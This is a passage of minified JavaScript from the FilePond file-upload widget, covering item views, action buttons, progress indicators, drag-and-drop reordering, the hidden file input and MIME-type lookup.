r=Se("span");r.className="filepond--file-status-sub",e.appendChild(r),e.ref.sub=r,je({root:e,action:{progress:null}})},mixins:{styles:["translateX","translateY","opacity"],animations:{opacity:{type:"tween",duration:250},translateX:"spring",translateY:"spring"}}}),qe={AbortItemLoad:{label:"GET_LABEL_BUTTON_ABORT_ITEM_LOAD",action:"ABORT_ITEM_LOAD",className:"filepond--action-abort-item-load",align:"LOAD_INDICATOR_POSITION"},RetryItemLoad:{label:"GET_LABEL_BUTTON_RETRY_ITEM_LOAD",action:"RETRY_ITEM_LOAD",icon:"GET_ICON_RETRY",className:"filepond--action-retry-item-load",align:"BUTTON_PROCESS_ITEM_POSITION"},RemoveItem:{label:"GET_LABEL_BUTTON_REMOVE_ITEM",action:"REQUEST_REMOVE_ITEM",icon:"GET_ICON_REMOVE",className:"filepond--action-remove-item",align:"BUTTON_REMOVE_ITEM_POSITION"},ProcessItem:{label:"GET_LABEL_BUTTON_PROCESS_ITEM",action:"REQUEST_ITEM_PROCESSING",icon:"GET_ICON_PROCESS",className:"filepond--action-process-item",align:"BUTTON_PROCESS_ITEM_POSITION"},AbortItemProcessing:{label:"GET_LABEL_BUTTON_ABORT_ITEM_PROCESSING",action:"ABORT_ITEM_PROCESSING",className:"filepond--action-abort-item-processing",align:"BUTTON_PROCESS_ITEM_POSITION"},RetryItemProcessing:{label:"GET_LABEL_BUTTON_RETRY_ITEM_PROCESSING",action:"RETRY_ITEM_PROCESSING",icon:"GET_ICON_RETRY",className:"filepond--action-retry-item-processing",align:"BUTTON_PROCESS_ITEM_POSITION"},RevertItemProcessing:{label:"GET_LABEL_BUTTON_UNDO_ITEM_PROCESSING",action:"REQUEST_REVERT_ITEM_PROCESSING",icon:"GET_ICON_UNDO",className:"filepond--action-revert-item-processing",align:"BUTTON_PROCESS_ITEM_POSITION"}},He=[];e(qe,function(t){He.push(t)});var We,Ye=function(t){if("right"===Je(t))return 0;var e=t.ref.buttonRemoveItem.rect.element;return e.hidden?null:e.width+e.left},Xe=function(t){return t.ref.buttonAbortItemLoad.rect.element.width},Ze=function(t){return Math.floor(t.ref.buttonRemoveItem.rect.element.height/4)},Ke=function(t){return Math.floor(t.ref.buttonRemoveItem.rect.element.left/2)},Je=function(t){return t.query("GET_STYLE_BUTTON_REMOVE_ITEM_POSITION")},Qe={buttonAbortItemLoad:{opacity:0},buttonRetryItemLoad:{opacity:0},buttonRemoveItem:{opacity:0},buttonProcessItem:{opacity:0},buttonAbortItemProcessing:{opacity:0},buttonRetryItemProcessing:{opacity:0},buttonRevertItemProcessing:{opacity:0},loadProgressIndicator:{opacity:0,align:function(t){return t.query("GET_STYLE_LOAD_INDICATOR_POSITION")}},processProgressIndicator:{opacity:0,align:function(t){return t.query("GET_STYLE_PROGRESS_INDICATOR_POSITION")}},processingCompleteIndicator:{opacity:0,scaleX:.75,scaleY:.75},info:{translateX:0,translateY:0,opacity:0},status:{translateX:0,translateY:0,opacity:0}},tn={buttonRemoveItem:{opacity:1},buttonProcessItem:{opacity:1},info:{translateX:Ye},status:{translateX:Ye}},en={buttonAbortItemProcessing:{opacity:1},processProgressIndicator:{opacity:1},status:{opacity:1}},nn={DID_THROW_ITEM_INVALID:{buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{translateX:Ye,opacity:1}},DID_START_ITEM_LOAD:{buttonAbortItemLoad:{opacity:1},loadProgressIndicator:{opacity:1},status:{opacity:1}},DID_THROW_ITEM_LOAD_ERROR:{buttonRetryItemLoad:{opacity:1},buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{opacity:1}},DID_START_ITEM_REMOVE:{processProgressIndicator:{opacity:1,align:Je},info:{translateX:Ye},status:{opacity:0}},DID_THROW_ITEM_REMOVE_ERROR:{processProgressIndicator:{opacity:0,align:Je},buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{opacity:1,translateX:Ye}},DID_LOAD_ITEM:tn,DID_LOAD_LOCAL_ITEM:{buttonRemoveItem:{opacity:1},info:{translateX:Ye},status:{translateX:Ye}},DID_START_ITEM_PROCESSING:en,DID_REQUEST_ITEM_PROCESSING:en,DID_UPDATE_ITEM_PROCESS_PROGRESS:en,DID_COMPLETE_ITEM_PROCESSING:{buttonRevertItemProcessing:{opacity:1},info:{opacity:1},status:{opacity:1}},DID_THROW_ITEM_PROCESSING_ERROR:{buttonRemoveItem:{opacity:1},buttonRetryItemProcessing:{opacity:1},status:{opacity:1},info:{translateX:Ye}},DID_THROW_ITEM_PROCESSING_REVERT_ERROR:{buttonRevertItemProcessing:{opacity:1},status:{opacity:1},info:{opacity:1}},DID_ABORT_ITEM_PROCESSING:{buttonRemoveItem:{opacity:1},buttonProcessItem:{opacity:1},info:{translateX:Ye},status:{opacity:1}},DID_REVERT_ITEM_PROCESSING:tn},rn=w({create:function(t){var e=t.root;e.element.innerHTML=e.query("GET_ICON_DONE")},name:"processing-complete-indicator",ignoreRect:!0,mixins:{styles:["scaleX","scaleY","opacity"],animations:{scaleX:"spring",scaleY:"spring",opacity:{type:"tween",duration:250}}}}),on=x({DID_SET_LABEL_BUTTON_ABORT_ITEM_PROCESSING:function(t){var e=t.root,n=t.action;e.ref.buttonAbortItemProcessing.label=n.value},DID_SET_LABEL_BUTTON_ABORT_ITEM_LOAD:function(t){var e=t.root,n=t.action;e.ref.buttonAbortItemLoad.label=n.value},DID_SET_LABEL_BUTTON_ABORT_ITEM_REMOVAL:function(t){var e=t.root,n=t.action;e.ref.buttonAbortItemRemoval.label=n.value},DID_REQUEST_ITEM_PROCESSING:function(t){var e=t.root;e.ref.processProgressIndicator.spin=!0,e.ref.processProgressIndicator.progress=0},DID_START_ITEM_LOAD:function(t){var e=t.root;e.ref.loadProgressIndicator.spin=!0,e.ref.loadProgressIndicator.progress=0},DID_START_ITEM_REMOVE:function(t){var e=t.root;e.ref.processProgressIndicator.spin=!0,e.ref.processProgressIndicator.progress=0},DID_UPDATE_ITEM_LOAD_PROGRESS:function(t){var e=t.root,n=t.action;e.ref.loadProgressIndicator.spin=!1,e.ref.loadProgressIndicator.progress=n.progress},DID_UPDATE_ITEM_PROCESS_PROGRESS:function(t){var e=t.root,n=t.action;e.ref.processProgressIndicator.spin=!1,e.ref.processProgressIndicator.progress=n.progress}}),an=w({create:function(t){var n,r=t.root,i=t.props,o=Object.keys(qe).reduce(function(t,e){return t[e]=Object.assign({},qe[e]),t},{}),a=i.id,s=r.query("GET_ALLOW_REVERT"),u=r.query("GET_ALLOW_REMOVE"),l=r.query("GET_ALLOW_PROCESS"),c=r.query("GET_INSTANT_UPLOAD"),f=r.query("IS_ASYNC"),p=r.query("GET_STYLE_BUTTON_REMOVE_ITEM_ALIGN");f?l&&!s?n=function(t){return!/RevertItemProcessing/.test(t)}:!l&&s?n=function(t){return!/ProcessItem|RetryItemProcessing|AbortItemProcessing/.test(t)}:l||s||(n=function(t){return!/Process/.test(t)}):n=function(t){return!/Process/.test(t)};var d=n?He.filter(n):He.concat();if(c&&s&&(o.RevertItemProcessing.label="GET_LABEL_BUTTON_REMOVE_ITEM",o.RevertItemProcessing.icon="GET_ICON_REMOVE"),f&&!s){var h=nn.DID_COMPLETE_ITEM_PROCESSING;h.info.translateX=Ke,h.info.translateY=Ze,h.status.translateY=Ze,h.processingCompleteIndicator={opacity:1,scaleX:1,scaleY:1}}if(f&&!l&&(["DID_START_ITEM_PROCESSING","DID_REQUEST_ITEM_PROCESSING","DID_UPDATE_ITEM_PROCESS_PROGRESS","DID_THROW_ITEM_PROCESSING_ERROR"].forEach(function(t){nn[t].status.translateY=Ze}),nn.DID_THROW_ITEM_PROCESSING_ERROR.status.translateX=Xe),p&&s){o.RevertItemProcessing.align="BUTTON_REMOVE_ITEM_POSITION";var g=nn.DID_COMPLETE_ITEM_PROCESSING;g.info.translateX=Ye,g.status.translateY=Ze,g.processingCompleteIndicator={opacity:1,scaleX:1,scaleY:1}}u||(o.RemoveItem.disabled=!0),e(o,function(t,e){var n=r.createChildView(Me,{label:r.query(e.label),icon:r.query(e.icon),opacity:0});d.includes(t)&&r.appendChildView(n),e.disabled&&(n.element.setAttribute("disabled","disabled"),n.element.setAttribute("hidden","hidden")),n.element.dataset.align=r.query("GET_STYLE_"+e.align),n.element.classList.add(e.className),n.on("click",function(t){t.stopPropagation(),e.disabled||r.dispatch(e.action,{query:a})}),r.ref["button"+t]=n}),r.ref.processingCompleteIndicator=r.appendChildView(r.createChildView(rn)),r.ref.processingCompleteIndicator.element.dataset.align=r.query("GET_STYLE_BUTTON_PROCESS_ITEM_POSITION"),r.ref.info=r.appendChildView(r.createChildView(Ue,{id:a})),r.ref.status=r.appendChildView(r.createChildView($e,{id:a}));var _=r.appendChildView(r.createChildView(ke,{opacity:0,align:r.query("GET_STYLE_LOAD_INDICATOR_POSITION")}));_.element.classList.add("filepond--load-indicator"),r.ref.loadProgressIndicator=_;var v=r.appendChildView(r.createChildView(ke,{opacity:0,align:r.query("GET_STYLE_PROGRESS_INDICATOR_POSITION")}));v.element.classList.add("filepond--process-indicator"),r.ref.processProgressIndicator=v,r.ref.activeStyles=[]},write:function(t){var n=t.root,r=t.actions,i=t.props;on({root:n,actions:r,props:i});var o=r.concat().filter(function(t){return/^DID_/.test(t.type)}).reverse().find(function(t){return nn[t.type]});if(o){n.ref.activeStyles=[];var a=nn[o.type];e(Qe,function(t,r){var i=n.ref[t];e(r,function(e,r){var o=a[t]&&void 0!==a[t][e]?a[t][e]:r;n.ref.activeStyles.push({control:i,key:e,value:o})})})}n.ref.activeStyles.forEach(function(t){var e=t.control,r=t.key,i=t.value;e[r]="function"==typeof i?i(n):i})},didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},name:"file"}),sn=w({create:function(t){var e=t.root,n=t.props;e.ref.fileName=Se("legend"),e.appendChild(e.ref.fileName),e.ref.file=e.appendChildView(e.createChildView(an,{id:n.id})),e.ref.data=!1},ignoreRect:!0,write:x({DID_LOAD_ITEM:function(t){var e=t.root,n=t.props;Ce(e.ref.fileName,Re(e.query("GET_ITEM_NAME",n.id)))}}),didCreateView:function(t){Et("CREATE_VIEW",Object.assign({},t,{view:t}))},tag:"fieldset",name:"file-wrapper"}),un={type:"spring",damping:.6,mass:7},ln=function(t,e,n){var r=w({name:"panel-"+e.name+" filepond--"+n,mixins:e.mixins,ignoreRectUpdate:!0}),i=t.createChildView(r,e.props);t.ref[e.name]=t.appendChildView(i)},cn=w({name:"panel",read:function(t){var e=t.root;return t.props.heightCurrent=e.ref.bottom.translateY},write:function(t){var e=t.root,n=t.props;if(null!==e.ref.scalable&&n.scalable===e.ref.scalable||(e.ref.scalable=!D(n.scalable)||n.scalable,e.element.dataset.scalable=e.ref.scalable),n.height){var r=e.ref.top.rect.element,i=e.ref.bottom.rect.element,o=Math.max(r.height+i.height,n.height);e.ref.center.translateY=r.height,e.ref.center.scaleY=(o-r.height-i.height)/100,e.ref.bottom.translateY=o-i.height}},create:function(t){var e=t.root,n=t.props;[{name:"top"},{name:"center",props:{translateY:null,scaleY:null},mixins:{animations:{scaleY:un},styles:["translateY","scaleY"]}},{name:"bottom",props:{translateY:null},mixins:{animations:{translateY:un},styles:["translateY"]}}].forEach(function(t){ln(e,t,n.name)}),e.element.classList.add("filepond--"+n.name),e.ref.scalable=null},ignoreRect:!0,mixins:{apis:["height","heightCurrent","scalable"]}}),fn={type:"spring",stiffness:.75,damping:.45,mass:10},pn={DID_START_ITEM_LOAD:"busy",DID_UPDATE_ITEM_LOAD_PROGRESS:"loading",DID_THROW_ITEM_INVALID:"load-invalid",DID_THROW_ITEM_LOAD_ERROR:"load-error",DID_LOAD_ITEM:"idle",DID_THROW_ITEM_REMOVE_ERROR:"remove-error",DID_START_ITEM_REMOVE:"busy",DID_START_ITEM_PROCESSING:"busy processing",DID_REQUEST_ITEM_PROCESSING:"busy processing",DID_UPDATE_ITEM_PROCESS_PROGRESS:"processing",DID_COMPLETE_ITEM_PROCESSING:"processing-complete",DID_THROW_ITEM_PROCESSING_ERROR:"processing-error",DID_THROW_ITEM_PROCESSING_REVERT_ERROR:"processing-revert-error",DID_ABORT_ITEM_PROCESSING:"cancelled",DID_REVERT_ITEM_PROCESSING:"idle"},dn=x({DID_UPDATE_PANEL_HEIGHT:function(t){var e=t.root,n=t.action;e.height=n.height}}),hn=x({DID_GRAB_ITEM:function(t){var e=t.root;t.props.dragOrigin={x:e.translateX,y:e.translateY}},DID_DRAG_ITEM:function(t){t.root.element.dataset.dragState="drag"},DID_DROP_ITEM:function(t){var e=t.root,n=t.props;n.dragOffset=null,n.dragOrigin=null,e.element.dataset.dragState="drop"}},function(t){var e=t.root,n=t.actions,r=t.props,i=t.shouldOptimize;"drop"===e.element.dataset.dragState&&e.scaleX<=1&&(e.element.dataset.dragState="idle");var o=n.concat().filter(function(t){return/^DID_/.test(t.type)}).reverse().find(function(t){return pn[t.type]});o&&o.type!==r.currentState&&(r.currentState=o.type,e.element.dataset.filepondItemState=pn[r.currentState]||"");var a=e.query("GET_ITEM_PANEL_ASPECT_RATIO")||e.query("GET_PANEL_ASPECT_RATIO");a?i||(e.height=e.rect.element.width*a):(dn({root:e,actions:n,props:r}),!e.height&&e.ref.container.rect.element.height>0&&(e.height=e.ref.container.rect.element.height)),i&&(e.ref.panel.height=null),e.ref.panel.height=e.height}),gn=w({create:function(t){var e=t.root,n=t.props;e.ref.handleClick=function(t){return e.dispatch("DID_ACTIVATE_ITEM",{id:n.id})},e.element.id="filepond--item-"+n.id,e.element.addEventListener("click",e.ref.handleClick),e.ref.container=e.appendChildView(e.createChildView(sn,{id:n.id})),e.ref.panel=e.appendChildView(e.createChildView(cn,{name:"item-panel"})),e.ref.panel.height=null,n.markedForRemoval=!1,e.query("GET_ALLOW_REORDER")&&(e.element.dataset.dragState="idle",e.element.addEventListener("pointerdown",function(t){if(t.isPrimary){var r=!1,i=t.pageX,o=t.pageY;n.dragOrigin={x:e.translateX,y:e.translateY},n.dragCenter={x:t.offsetX,y:t.offsetY};var a,s,u,l=(a=e.query("GET_ACTIVE_ITEMS"),s=a.map(function(t){return t.id}),u=void 0,{setIndex:function(t){u=t},getIndex:function(){return u},getItemIndex:function(t){return s.indexOf(t.id)}});e.dispatch("DID_GRAB_ITEM",{id:n.id,dragState:l});var c=function(t){t.isPrimary&&(t.stopPropagation(),t.preventDefault(),n.dragOffset={x:t.pageX-i,y:t.pageY-o},n.dragOffset.x*n.dragOffset.x+n.dragOffset.y*n.dragOffset.y>16&&!r&&(r=!0,e.element.removeEventListener("click",e.ref.handleClick)),e.dispatch("DID_DRAG_ITEM",{id:n.id,dragState:l}))};document.addEventListener("pointermove",c),document.addEventListener("pointerup",function t(a){a.isPrimary&&(document.removeEventListener("pointermove",c),document.removeEventListener("pointerup",t),n.dragOffset={x:a.pageX-i,y:a.pageY-o},e.dispatch("DID_DROP_ITEM",{id:n.id,dragState:l}),r&&setTimeout(function(){return e.element.addEventListener("click",e.ref.handleClick)},0))})}}))},write:hn,destroy:function(t){var e=t.root,n=t.props;e.element.removeEventListener("click",e.ref.handleClick),e.dispatch("RELEASE_ITEM",{query:n.id})},tag:"li",name:"item",mixins:{apis:["id","interactionMethod","markedForRemoval","spawnDate","dragCenter","dragOrigin","dragOffset"],styles:["translateX","translateY","scaleX","scaleY","opacity","height"],animations:{scaleX:"spring",scaleY:"spring",translateX:fn,translateY:fn,opacity:{type:"tween",duration:150}}}}),_n=function(t,e){return Math.max(1,Math.floor((t+1)/e))},vn=function(t,e,n){if(n){var r=t.rect.element.width,i=e.length,o=null;if(0===i||n.top<e[0].rect.element.top)return-1;var a=e[0].rect.element,s=a.marginLeft+a.marginRight,u=a.width+s,l=_n(r,u);if(1===l){for(var c=0;c<i;c++){var f=e[c],p=f.rect.outer.top+.5*f.rect.element.height;if(n.top<p)return c}return i}for(var d=a.marginTop+a.marginBottom,h=a.height+d,g=0;g<i;g++){var _=g%l*u,v=Math.floor(g/l)*h,m=v-a.marginTop,y=_+u,E=v+h+a.marginBottom;if(n.top<E&&n.top>m){if(n.left<y)return g;o=g!==i-1?g:null}}return null!==o?o:i}},mn={height:0,width:0,get getHeight(){return this.height},set setHeight(t){0!==this.height&&0!==t||(this.height=t)},get getWidth(){return this.width},set setWidth(t){0!==this.width&&0!==t||(this.width=t)},setDimensions:function(t,e){0!==this.height&&0!==t||(this.height=t),0!==this.width&&0!==e||(this.width=e)}},yn=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1;t.dragOffset?(t.translateX=null,t.translateY=null,t.translateX=t.dragOrigin.x+t.dragOffset.x,t.translateY=t.dragOrigin.y+t.dragOffset.y,t.scaleX=1.025,t.scaleY=1.025):(t.translateX=e,t.translateY=n,Date.now()>t.spawnDate&&(0===t.opacity&&En(t,e,n,r,i),t.scaleX=1,t.scaleY=1,t.opacity=1))},En=function(t,e,n,r,i){t.interactionMethod===Q?(t.translateX=null,t.translateX=e,t.translateY=null,t.translateY=n):t.interactionMethod===Z?(t.translateX=null,t.translateX=e-20*r,t.translateY=null,t.translateY=n-10*i,t.scaleX=.8,t.scaleY=.8):t.interactionMethod===K?(t.translateY=null,t.translateY=n-30):t.interactionMethod===X&&(t.translateX=null,t.translateX=e-30,t.translateY=null)},bn=function(t){return t.rect.element.height+.5*t.rect.element.marginBottom+.5*t.rect.element.marginTop},In=x({DID_ADD_ITEM:function(t){var e=t.root,n=t.action,r=n.id,i=n.index,o=n.interactionMethod;e.ref.addIndex=i;var a=Date.now(),s=a,u=1;if(o!==Q){u=0;var l=e.query("GET_ITEM_INSERT_INTERVAL"),c=a-e.ref.lastItemSpanwDate;s=c<l?a+(l-c):a}e.ref.lastItemSpanwDate=s,e.appendChildView(e.createChildView(gn,{spawnDate:s,id:r,opacity:u,interactionMethod:o}),i)},DID_REMOVE_ITEM:function(t){var e=t.root,n=t.action.id,r=e.childViews.find(function(t){return t.id===n});r&&(r.scaleX=.9,r.scaleY=.9,r.opacity=0,r.markedForRemoval=!0)},DID_DRAG_ITEM:function(t){var e=t.root,n=t.action,r=n.id,i=n.dragState,o=e.query("GET_ITEM",{id:r}),a=e.childViews.find(function(t){return t.id===r}),s=e.childViews.length,u=i.getItemIndex(o);if(a){var l,c=a.dragOrigin.x+a.dragOffset.x+a.dragCenter.x,f=a.dragOrigin.y+a.dragOffset.y+a.dragCenter.y,p=bn(a),d=(l=a).rect.element.width+.5*l.rect.element.marginLeft+.5*l.rect.element.marginRight,h=Math.floor(e.rect.outer.width/d);h>s&&(h=s);var g=Math.floor(s/h+1);mn.setHeight=p*g,mn.setWidth=d*h;var _={y:Math.floor(f/p),x:Math.floor(c/d),getGridIndex:function(){return f>mn.getHeight||f<0||c>mn.getWidth||c<0?u:this.y*h+this.x},getColIndex:function(){for(var t=e.query("GET_ACTIVE_ITEMS"),n=e.childViews.filter(function(t){return t.rect.element.height}),r=t.map(function(t){return n.find(function(e){return e.id===t.id})}),i=r.findIndex(function(t){return t===a}),o=bn(a),s=r.length,u=s,l=0,c=0,p=0,d=0;d<s;d++)if(l=bn(r[d]),f<(c=(p=c)+l)){if(i>d){if(f<p+o){u=d;break}continue}u=d;break}return u}},v=h>1?_.getGridIndex():_.getColIndex();e.dispatch("MOVE_ITEM",{query:a,index:v});var m=i.getIndex();if(void 0===m||m!==v){if(i.setIndex(v),void 0===m)return;e.dispatch("DID_REORDER_ITEMS",{items:e.query("GET_ACTIVE_ITEMS"),origin:u,target:v})}}}}),Tn=w({create:function(t){var e=t.root;r(e.element,"role","list"),e.ref.lastItemSpanwDate=Date.now()},write:function(t){var e=t.root,n=t.props,r=t.actions,i=t.shouldOptimize;In({root:e,props:n,actions:r});var o=n.dragCoordinates,a=e.rect.element.width,s=e.childViews.filter(function(t){return t.rect.element.height}),u=e.query("GET_ACTIVE_ITEMS").map(function(t){return s.find(function(e){return e.id===t.id})}).filter(function(t){return t}),l=o?vn(e,u,o):null,c=e.ref.addIndex||null;e.ref.addIndex=null;var f=0,p=0,d=0;if(0!==u.length){var h=u[0].rect.element,g=h.marginTop+h.marginBottom,_=h.marginLeft+h.marginRight,v=h.width+_,m=h.height+g,y=_n(a,v);if(1===y){var E=0,b=0;u.forEach(function(t,e){if(l){var n=e-l;b=-2===n?.25*-g:-1===n?.75*-g:0===n?.75*g:1===n?.25*g:0}i&&(t.translateX=null,t.translateY=null),t.markedForRemoval||yn(t,0,E+b);var r=(t.rect.element.height+g)*(t.markedForRemoval?t.opacity:1);E+=r})}else{var I=0,T=0;u.forEach(function(t,e){e===l&&(f=1),e===c&&(d+=1),t.markedForRemoval&&t.opacity<.5&&(p-=1);var n=e+d+f+p,r=n%y,o=Math.floor(n/y),a=r*v,s=o*m,u=Math.sign(a-I),h=Math.sign(s-T);I=a,T=s,t.markedForRemoval||(i&&(t.translateX=null,t.translateY=null),yn(t,a,s,u,h))})}}},tag:"ul",name:"list",didWriteView:function(t){var e=t.root;e.childViews.filter(function(t){return t.markedForRemoval&&0===t.opacity&&t.resting}).forEach(function(t){t._destroy(),e.removeChildView(t)})},filterFrameActionsForChild:function(t,e){return e.filter(function(e){return!e.data||!e.data.id||t.id===e.data.id})},mixins:{apis:["dragCoordinates"]}}),wn=x({DID_DRAG:function(t){var e=t.root,n=t.props,r=t.action;e.query("GET_ITEM_INSERT_LOCATION_FREEDOM")&&(n.dragCoordinates={left:r.position.scopeLeft-e.ref.list.rect.element.left,top:r.position.scopeTop-(e.rect.outer.top+e.rect.element.marginTop+e.rect.element.scrollTop)})},DID_END_DRAG:function(t){t.props.dragCoordinates=null}}),xn=w({create:function(t){var e=t.root,n=t.props;e.ref.list=e.appendChildView(e.createChildView(Tn)),n.dragCoordinates=null,n.overflowing=!1},write:function(t){var e=t.root,n=t.props,r=t.actions;if(wn({root:e,props:n,actions:r}),e.ref.list.dragCoordinates=n.dragCoordinates,n.overflowing&&!n.overflow&&(n.overflowing=!1,e.element.dataset.state="",e.height=null),n.overflow){var i=Math.round(n.overflow);i!==e.height&&(n.overflowing=!0,e.element.dataset.state="overflow",e.height=i)}},name:"list-scroller",mixins:{apis:["overflow","dragCoordinates"],styles:["height","translateY"],animations:{translateY:"spring"}}}),An=function(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";n?r(t,e,i):t.removeAttribute(e)},On=function(t){var e=t.root,n=t.action;e.query("GET_ALLOW_SYNC_ACCEPT_ATTRIBUTE")&&An(e.element,"accept",!!n.value,n.value?n.value.join(","):"")},Rn=function(t){var e=t.root,n=t.action;An(e.element,"multiple",n.value)},Sn=function(t){var e=t.root,n=t.action;An(e.element,"webkitdirectory",n.value)},Cn=function(t){var e=t.root,n=e.query("GET_DISABLED"),r=e.query("GET_ALLOW_BROWSE"),i=n||!r;An(e.element,"disabled",i)},Ln=function(t){var e=t.root;t.action.value?0===e.query("GET_TOTAL_ITEMS")&&An(e.element,"required",!0):An(e.element,"required",!1)},Dn=function(t){var e=t.root,n=t.action;An(e.element,"capture",!!n.value,!0===n.value?"":n.value)},kn=function(t){var e=t.root,n=e.element;e.query("GET_TOTAL_ITEMS")>0?(An(n,"required",!1),An(n,"name",!1)):(An(n,"name",!0,e.query("GET_NAME")),e.query("GET_CHECK_VALIDITY")&&n.setCustomValidity(""),e.query("GET_REQUIRED")&&An(n,"required",!0))},Mn=w({tag:"input",name:"browser",ignoreRect:!0,ignoreRectUpdate:!0,attributes:{type:"file"},create:function(t){var e=t.root,n=t.props;e.element.id="filepond--browser-"+n.id,r(e.element,"name",e.query("GET_NAME")),r(e.element,"aria-controls","filepond--assistant-"+n.id),r(e.element,"aria-labelledby","filepond--drop-label-"+n.id),On({root:e,action:{value:e.query("GET_ACCEPTED_FILE_TYPES")}}),Rn({root:e,action:{value:e.query("GET_ALLOW_MULTIPLE")}}),Sn({root:e,action:{value:e.query("GET_ALLOW_DIRECTORIES_ONLY")}}),Cn({root:e}),Ln({root:e,action:{value:e.query("GET_REQUIRED")}}),Dn({root:e,action:{value:e.query("GET_CAPTURE_METHOD")}}),e.ref.handleChange=function(t){if(e.element.value){var r=Array.from(e.element.files).map(function(t){return t._relativePath=t.webkitRelativePath,t});setTimeout(function(){n.onload(r),function(t){if(t&&""!==t.value){try{t.value=""}catch(t){}if(t.value){var e=Se("form"),n=t.parentNode,r=t.nextSibling;e.appendChild(t),e.reset(),r?n.insertBefore(t,r):n.appendChild(t)}}}(e.element)},250)}},e.element.addEventListener("change",e.ref.handleChange)},destroy:function(t){var e=t.root;e.element.removeEventListener("change",e.ref.handleChange)},write:x({DID_LOAD_ITEM:kn,DID_REMOVE_ITEM:kn,DID_THROW_ITEM_INVALID:function(t){var e=t.root;e.query("GET_CHECK_VALIDITY")&&e.element.setCustomValidity(e.query("GET_LABEL_INVALID_FIELD"))},DID_SET_DISABLED:Cn,DID_SET_ALLOW_BROWSE:Cn,DID_SET_ALLOW_DIRECTORIES_ONLY:Sn,DID_SET_ALLOW_MULTIPLE:Rn,DID_SET_ACCEPTED_FILE_TYPES:On,DID_SET_CAPTURE_METHOD:Dn,DID_SET_REQUIRED:Ln})}),Pn=13,Nn=32,Gn=function(t,e){t.innerHTML=e;var n=t.querySelector(".filepond--label-action");return n&&r(n,"tabindex","0"),e},Fn=w({name:"drop-label",ignoreRect:!0,create:function(t){var e=t.root,n=t.props,i=Se("label");r(i,"for","filepond--browser-"+n.id),r(i,"id","filepond--drop-label-"+n.id),r(i,"aria-hidden","true"),e.ref.handleKeyDown=function(t){(t.keyCode===Pn||t.keyCode===Nn)&&(t.preventDefault(),e.ref.label.click())},e.ref.handleClick=function(t){t.target===i||i.contains(t.target)||e.ref.label.click()},i.addEventListener("keydown",e.ref.handleKeyDown),e.element.addEventListener("click",e.ref.handleClick),Gn(i,n.caption),e.appendChild(i),e.ref.label=i},destroy:function(t){var e=t.root;e.ref.label.addEventListener("keydown",e.ref.handleKeyDown),e.element.removeEventListener("click",e.ref.handleClick)},write:x({DID_SET_LABEL_IDLE:function(t){var e=t.root,n=t.action;Gn(e.ref.label,n.value)}}),mixins:{styles:["opacity","translateX","translateY"],animations:{opacity:{type:"tween",duration:150},translateX:"spring",translateY:"spring"}}}),Un=w({name:"drip-blob",ignoreRect:!0,mixins:{styles:["translateX","translateY","scaleX","scaleY","opacity"],animations:{scaleX:"spring",scaleY:"spring",translateX:"spring",translateY:"spring",opacity:{type:"tween",duration:250}}}}),Bn=x({DID_DRAG:function(t){var e=t.root,n=t.action;e.ref.blob?(e.ref.blob.translateX=n.position.scopeLeft,e.ref.blob.translateY=n.position.scopeTop,e.ref.blob.scaleX=1,e.ref.blob.scaleY=1,e.ref.blob.opacity=1):function(t){var e=t.root,n=.5*e.rect.element.width,r=.5*e.rect.element.height;e.ref.blob=e.appendChildView(e.createChildView(Un,{opacity:0,scaleX:2.5,scaleY:2.5,translateX:n,translateY:r}))}({root:e})},DID_DROP:function(t){var e=t.root;e.ref.blob&&(e.ref.blob.scaleX=2.5,e.ref.blob.scaleY=2.5,e.ref.blob.opacity=0)},DID_END_DRAG:function(t){var e=t.root;e.ref.blob&&(e.ref.blob.opacity=0)}}),jn=w({ignoreRect:!0,ignoreRectUpdate:!0,name:"drip",write:function(t){var e=t.root,n=t.props,r=t.actions;Bn({root:e,props:n,actions:r});var i=e.ref.blob;0===r.length&&i&&0===i.opacity&&(e.removeChildView(i),e.ref.blob=null)}}),Vn=function(t,e){try{var n=new DataTransfer;e.forEach(function(t){t instanceof File?n.items.add(t):n.items.add(new File([t],t.name,{type:t.type}))}),t.files=n.files}catch(t){return!1}return!0},zn=function(t,e){return t.ref.fields[e]},$n=function(t){t.query("GET_ACTIVE_ITEMS").forEach(function(e){t.ref.fields[e.id]&&t.element.appendChild(t.ref.fields[e.id])})},qn=function(t){var e=t.root;return $n(e)},Hn=x({DID_SET_DISABLED:function(t){var e=t.root;e.element.disabled=e.query("GET_DISABLED")},DID_ADD_ITEM:function(t){var e=t.root,n=t.action,r=!(e.query("GET_ITEM",n.id).origin===ht.LOCAL)&&e.query("SHOULD_UPDATE_FILE_INPUT"),i=Se("input");i.type=r?"file":"hidden",i.name=e.query("GET_NAME"),i.disabled=e.query("GET_DISABLED"),e.ref.fields[n.id]=i,$n(e)},DID_LOAD_ITEM:function(t){var e=t.root,n=t.action,r=zn(e,n.id);if(r&&(null!==n.serverFileReference&&(r.value=n.serverFileReference),e.query("SHOULD_UPDATE_FILE_INPUT"))){var i=e.query("GET_ITEM",n.id);Vn(r,[i.file])}},DID_REMOVE_ITEM:function(t){var e=t.root,n=t.action,r=zn(e,n.id);r&&(r.parentNode&&r.parentNode.removeChild(r),delete e.ref.fields[n.id])},DID_DEFINE_VALUE:function(t){var e=t.root,n=t.action,r=zn(e,n.id);r&&(null===n.value?r.removeAttribute("value"):r.value=n.value,$n(e))},DID_PREPARE_OUTPUT:function(t){var e=t.root,n=t.action;e.query("SHOULD_UPDATE_FILE_INPUT")&&setTimeout(function(){var t=zn(e,n.id);t&&Vn(t,[n.file])},0)},DID_REORDER_ITEMS:qn,DID_SORT_ITEMS:qn}),Wn=w({tag:"fieldset",name:"data",create:function(t){return t.root.ref.fields={}},write:Hn,ignoreRect:!0}),Yn=["jpg","jpeg","png","gif","bmp","webp","svg","tiff"],Xn=["css","csv","html","txt"],Zn={zip:"zip|compressed",epub:"application/epub+zip"},Kn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return t=t.toLowerCase(),Yn.includes(t)?"image/"+("jpg"===t?"jpeg":"svg"===t?"svg+xml":t):Xn.includes(t)?"text/"+t:Zn[t]||""},Jn=function(t){return new Promise(function(e,n){var r=ur(t);if(r.length&&!Qn(t))return 